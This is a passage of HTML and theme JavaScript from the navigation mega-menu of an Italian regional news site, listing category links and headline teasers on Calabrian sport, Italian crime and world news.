Lara...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.zmedia.it/sport/">Tutti</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="162" href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="185" href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="144" href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_39" data-td_block_id="tdi_34" data-td_filter_value="149" href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_40" data-td_block_id="tdi_34" data-td_filter_value="184" href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_41" data-td_block_id="tdi_34" data-td_filter_value="124" href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_42" data-td_block_id="tdi_34" data-td_filter_value="129" href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_43" data-td_block_id="tdi_34" data-td_filter_value="154" href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_44" data-td_block_id="tdi_34" data-td_filter_value="169" href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_45" data-td_block_id="tdi_34" data-td_filter_value="139" href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_46" data-td_block_id="tdi_34" data-td_filter_value="119" href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_47" data-td_block_id="tdi_34" data-td_filter_value="134" href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_48" data-td_block_id="tdi_34" data-td_filter_value="155" href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_49" data-td_block_id="tdi_34" data-td_filter_value="186" href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" class="td-image-wrap " title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/IMG_1599-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" class="td-image-wrap " title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/foto-partita-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" class="td-image-wrap " title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" ><img class="entry-thumb" src="[data-uri]" alt="" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/12/nuoto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" class="td-image-wrap " title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/PHOTO-2025-11-17-15-05-24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"98","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "2451";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "491";
tdBlocksArray.push(block_tdi_50);
</script><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" class="td-image-wrap " title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/colti-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/italia/" class="td-post-category" >Italia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate">Lite a scuola finisce nel sangue: studente ucciso a coltellate</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" class="td-image-wrap " title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambini-oratorio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio">Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/violenza-su-una-bambina-di-10-anni-rimasta-incinta-condanna-a-5-anni-sentenza-choc-fa-discutere/"  rel="bookmark" class="td-image-wrap " title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere" ><img class="entry-thumb" src="[data-uri]" alt="" title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambina-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/violenza-su-una-bambina-di-10-anni-rimasta-incinta-condanna-a-5-anni-sentenza-choc-fa-discutere/"  rel="bookmark" title="Violenza su una bambina di 10 anni rimasta incinta, condanna a 5 anni: sentenza choc fa discutere">Violenza su una bambina di 10 anni rimasta incinta, condanna a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/violenza-sessuale-su-minori-confermata-condanna-a-ex-sacerdote-tre-anni-di-carcere/"  rel="bookmark" class="td-image-wrap " title="Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni di carcere" ><img class="entry-thumb" src="[data-uri]" alt="" title="Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni di carcere" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/prete-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/violenza-sessuale-su-minori-confermata-condanna-a-ex-sacerdote-tre-anni-di-carcere/"  rel="bookmark" title="Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni di carcere">Violenza sessuale su minori, confermata condanna a ex sacerdote: tre anni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/disturbato-dalla-musica-spara-contro-un-locale-arrestato-59enne/"  rel="bookmark" class="td-image-wrap " title="Disturbato dalla musica, spara contro un locale: arrestato 59enne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Disturbato dalla musica, spara contro un locale: arrestato 59enne" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/carab-catania-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/disturbato-dalla-musica-spara-contro-un-locale-arrestato-59enne/"  rel="bookmark" title="Disturbato dalla musica, spara contro un locale: arrestato 59enne">Disturbato dalla musica, spara contro un locale: arrestato 59enne</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"100","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "609";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "122";
tdBlocksArray.push(block_tdi_51);
</script><div id=tdi_51 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" class="td-image-wrap " title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="Spettacolo di droni finisce in tragedia - Liuyang - Cina" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-06_143012846-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)">Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" class="td-image-wrap " title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" ><img class="entry-thumb" src="[data-uri]" alt="Lisbona - Portogallo - Deragliamento funicolare" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/3e1e377b-c135-4924-ab03-41e3841620e2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti">Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" class="td-image-wrap " title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" ><img class="entry-thumb" src="[data-uri]" alt="Terremoto Afghanistan - 1 Settembre 2025" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-01_132534671-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/mondo/" class="td-post-category" >Mondo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti">Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" class="td-image-wrap " title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" ><img class="entry-thumb" src="[data-uri]" alt="" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8733-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump">Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" class="td-image-wrap " title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8364-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/colombia-biologo-italiano-ucciso-e-fatto-a-pezzi-testa-e-arti-ritrovati-in-una-valigia/"  rel="bookmark" title="Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e arti ritrovati in una valigia">Colombia &#8211; Biologo italiano ucciso e fatto a pezzi: testa e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor td-menu-item td-mega-menu menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_52 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_52" ><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13527","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "3";
block_tdi_52.block_type = "td_block_mega_menu";
block_tdi_52.post_count = "4";
block_tdi_52.found_posts = "286";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "72";
tdBlocksArray.push(block_tdi_52);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 